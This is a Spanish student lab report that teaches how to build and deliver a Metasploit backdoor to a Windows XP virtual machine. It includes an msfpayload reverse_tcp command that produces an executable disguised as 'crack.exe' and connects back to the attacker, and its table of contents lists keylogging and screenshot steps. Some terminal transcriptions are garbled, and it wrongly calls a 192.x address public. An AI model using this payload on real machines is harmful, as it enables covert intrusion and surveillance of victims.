Pachuca Hgo. A 05 de Diciembre del 2013

# Backdoor

Unidad 5

Materia: Seguridad en TI Catedrático: Javier Hernández Orosco. Alumna: Ana Karen Velasco Soto N.C 09200867

## Tabla de contenido

| ntroducción           | . 2 |
|-----------------------|-----|
| ¿Qué es Kali Linux?   | . 2 |
| ¿Qué es una Backdoor? | . 2 |
| ¿Qué es Metasploit?   | . 2 |
| Desarrollo            | . 3 |
| Instalando kali linux | . 3 |
| Realizando el ataque  | . 7 |
| Conclusión            | 23  |
| Referencias           | 24  |

## Tabla de Ilustraciones

| ILUSTRACIÓN 1 OBTENER DIRECCIÓN IP                    |
|-------------------------------------------------------|
| ILUSTRACIÓN 2 RUTA PARA EL METSPLOIT                  |
| ILUSTRACIÓN 3 RAÍZ                                    |
| ILUSTRACIÓN 4 MSFCONSOLE                              |
| ILUSTRACIÓN 5 METASPLOIT INICIADO                     |
| ILUSTRACIÓN 6 UTILIZANDO LA IP                        |
| ILUSTRACIÓN 7 CREANDO LA BACKDOOR                     |
| ILUSTRACIÓN 8 EXITOSO                                 |
| ILUSTRACIÓN 9 VERIFICACIÓN DE CRACK.EXE               |
| ILUSTRACIÓN 10 HANDLER                                |
| ILUSTRACIÓN 11 SETEANDO EL BACKDOOR                   |
| ILUSTRACIÓN 12 EXPLOIT EN MODO ESCUCHA                |
| ILUSTRACIÓN 13 MÁQUINA VIRTUAL CON XP SIN ANTIVIRUS15 |
| ILUSTRACIÓN 14 DESCARGA DE CRHOME.EXE                 |
| ILUSTRACIÓN 15 VICTIMA GUARDADNO EL .EXE              |
| ILUSTRACIÓN 16 EJECUTANDO 1                           |
| ILUSTRACIÓN 17 EJECUCION 2 17                         |
| ILUSTRACIÓN 18 METERPRETER                            |
| ILUSTRACIÓN 19 COMANDO SCREENSHOT                     |
| ILUSTRACIÓN 20 PANTALLA DE PC VICTIMA                 |
| ILUSTRACIÓN 21 SCREENSHOT DE LA PANTALLA DEL OBJETIVO |
| ILUSTRACIÓN 22 COMANDO KEYSCAN_START 20               |
| ILUSTRACIÓN 23 KEYSCAN CORRIENDO                      |
| ILUSTRACIÓN 24 TEXTO COMPUTADORA VICTIMA              |
| ILUSTRACIÓN 25 SHUTDOWN                               |
| ILUSTRACIÓN 26 APAGANDO PC VICTIMA                    |

# Introducción

El objetivo de este documento es llevar a cabo un ataque a una computadora vulnerable que este dentro de la misma red, por un método sencillo y eficaz haciendo uso de las famosas backdoors y de Kali Linux que trae las herramientas necesarias para la penetración.

## ¿Qué es Kali Linux?

Kali Linux es una distribución de Linux avanzada para pruebas de penetración y auditorías de seguridad.

Kali es una completa re-construcción de BackTrack Linux desde la base hacia arriba, y se adhiere completamente a los estándares de desarrollo de Debian. Toda la nueva infraestructura ha sido puesta en el lugar, todas las herramientas fueron revisadas y fueron embaladas, y hemos cambiado a Git para nuestro VCS. (Docs Kali, 2013).

## ¿Qué es una Backdoor?

Estos programas son diseñados para abrir una "puerta trasera" en nuestro sistema de modo tal de permitir al creador del backdoor tener acceso al sistema y hacer lo que desee con él.

El objetivo es lograr una gran cantidad de computadoras infectadas para disponer de ellos libremente hasta el punto de formar redes de <u>botnets</u>. (Segu-Info, 2013)

Los crackers suelen usar puertas traseras para asegurar el acceso remoto a una computadora, intentando permanecer ocultos ante una posible inspección. Para instalar puertas traseras los crackers pueden usar troyanos, gusanos u otros métodos.

Se ha afirmado, cada vez con mayor frecuencia, que los fabricantes de ordenadores preinstalan puertas traseras en sus sistemas para facilitar soporte técnico a los clientes, pero no ha podido comprobarse con seguridad. (Wikipedia, 2013)

## ¿Qué es Metasploit?

Es una herramienta de kali linux que proporciona información acerca de vulnerabilidades de seguridad y ayuda en tests de penetración y en el desarrollo de firmas para sistemas de detección de intrusos.

# Desarrollo

Para realizar el ataque por una backdoor vamos a utilizar kali Linux y una máquina virtual de XP para realizar la prueba, esta no debe tener antivirus o al menos no estar actualizado.

## Instalando kali linux...

Seguir las siguientes pantallas en modo gráfico.









## Realizando el ataque

Se abre una terminal en kali Linux.

Antes que otra cosa, vamos a conocer la dirección IP con el comando *ip addr*, se deja la terminal abierta con la información mostrada, ya que se utilizara más adelante.

## ip addr



Ilustración 1 Obtener dirección IP



Ahora sigamos la ruta que se muestra en la imagen:

Ilustración 2 Ruta para el Metsploit

Ahora vamos a esperar un poco a que se inicie el servicio. El servicio que se inicia es el servidor de base de datos de Metasploit. Si al iniciarlo pide una contraseña, solo se ingresa la contraseña de la cuenta de usuario y clic en aceptar, las veces que sea necesario.

| Computer                     | Terminal                                                                                        | _ 0 X |  |
|------------------------------|-------------------------------------------------------------------------------------------------|-------|--|
| File Edit View               | v Search Terminal Help                                                                          |       |  |
| VBOXADDITIONS<br>4.2.0_80737 |                                                                                                 |       |  |
|                              | Enter your password to perform administrative tasks                                             |       |  |
|                              | The application '/etc/init.d/postgresql 'start" lets you moo<br>essential parts of your system. | ify   |  |
|                              | Password:                                                                                       |       |  |
|                              | Cancel                                                                                          |       |  |
|                              |                                                                                                 |       |  |
|                              |                                                                                                 |       |  |
|                              |                                                                                                 |       |  |

La pantalla que debe aparecer es la que aparece abajo, y significa que el servidor ya inicio, y esperamos a que devuelva la raíz.



#### Ilustración 3 Raíz

Ahora vamos a iniciar lo que es la consola del Metasploit para poder trabajar con uno de los diferentes sploits que existen. Para esto escribimos la línea msfconsole como se puede observar, llevara más o menos de 2 a 3 minutos en correr la consola.

#### msfconsole



Ilustración 4 msfconsole

Después de la espera de aproximadamente unos 3 a 5 minutos debe aparecer una ventana como la que se muestra. Esto indica que se ha iniciado el Metasploit.

| elease 3.7-trunk-68                                       | 6-pae=3.7.0 gives vers                            | ion code 198400      |                                            |    |  |
|-----------------------------------------------------------|---------------------------------------------------|----------------------|--------------------------------------------|----|--|
| ok ] Starting Meta                                        | sploit mpc server: pros<br>sploit web server: thi | svc.                 |                                            |    |  |
| ok ] Starting Meta<br>eila@kali:~\$ msfcon                | sploit worker: worker.<br>sole                    |                      |                                            |    |  |
| -] Warning, /opt/me                                       | tasploit/apps/pro/ui/c                            | onfig/database.ym    | ml is not readable.                        | Tr |  |
| -] No database defin                                      | nition for environment                            |                      |                                            |    |  |
|                                                           |                                                   |                      |                                            |    |  |
|                                                           | ### ;."<br>                                       |                      |                                            |    |  |
| " @@@@@' ., '@@                                           | 00000', '00000''.                                 |                      |                                            |    |  |
| <ul> <li>- 000000000000000000000000000000000000</li></ul> | (0) 00000000000000000000000000000000000           |                      |                                            |    |  |
| 0000                                                      | 0,"                                               |                      |                                            |    |  |
| .@ ; @<br> @@@@ @@                                        | e.;<br>e.                                         |                      |                                            |    |  |
| 0000 °                                                    | 00 ,<br>00 .                                      |                      |                                            |    |  |
| ,00                                                       | ie ;                                              |                      |                                            |    |  |
| ;0,                                                       | · _*_, · · · · · · · · · · · · · · ·              |                      |                                            |    |  |
|                                                           |                                                   |                      |                                            |    |  |
| ave your shells from                                      | The advance to advan                              | e quieter you become | , the more you are able to<br>sing dynamic |    |  |
| xe templates with M                                       | etasploit Pro type                                | 'go_pro' to laund    | ch it now.                                 |    |  |
| =[ metasploit                                             | v4.8.1-2013112701 [co                             | re:4.8 api:1.0]      |                                            |    |  |
| =[ 1221 explo<br>=[ 324 payloa                            | its - 667 auxiliary -<br>ds - 31 encoders - 8 n   | 191 post<br>ops      |                                            |    |  |
| <u>sf</u> >                                               |                                                   |                      |                                            |    |  |
| 📧 [reila@kali: ~]                                         | 🔁 reila@kali: ~                                   |                      |                                            |    |  |

Ilustración 5 Metasploit iniciado

**Nota:** Si ha ocurrido algún error o cosa extraña, se debe actualizar el Metasploit y las gemas de Ruby, siguiendo la siguiente ruta en kali: Applications/Software Update y asegurarse de tener una conexión a internet, la actualización empezara automáticamente.

Una vez con esto para realizar el ataque debemos generar un archivo ejecutable, que es el que nos va a permitir tener el acceso al sistema que se va a atacar.

Se debe escribir lo siguiente que es la línea que generara el archivo .exe que será enviado a nuestro objetivo.

msfpayload windows/meterpreter/reverse\_ tcp LHOST=192.168.1.72 LPORT=4444 x > crack.exe

Se da Enter.

La IP que aparece en la línea es de la tarjeta de Ethernet o inalámbrica, depende de que se esté utilizando en el momento, la IP que utilizaras empezara la mayoría de veces con 192.0.0.0 ya que

estas conectado a internet y se asigna una IP pública. Al principio del documento fue lo primero que se mostró la manera de conocer la IP así que solo se debe abrir la otra terminal y copiar la dirección.

| flok 1 Starting Metasplot                                                                                                    | reila@kali: ~ 📃                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Co [ ok ] Starting Metasplo: File                                                                                                    | e Edit View Search Terminal Help                                                                                                    |
| reilogkali:-\$ msfconsole rei<br>[-] Warning, /opt/mataspir<br>y running as root or chm<br>1:<br>30XA<br>4.3.<br>********************************** | <pre>lagkali:=\$ ip addr<br/>to: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN<br/>link/loopback 00:00:00:00:00:00:00:00:00:00:00:00<br/>inat 1:27:0.0.1/8 scope host lo<br/>inat6 ::1/28 scope host<br/>valid lft forever preferred_lft forever<br/>sth0: <argadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast state UNK<br/>qden 1000<br/>link/sther 00:00:27:d4:5e:2a brd ff:ff:ff:ff:ff:ff<br/>inat6 fe80::a00:27ff:fed4:5e:2a/64 scope link<br/>valid lft forever preferred_lft forever<br/>eth1: <argadcast,multicast,up,lower_up> mtu 1500 qdisc 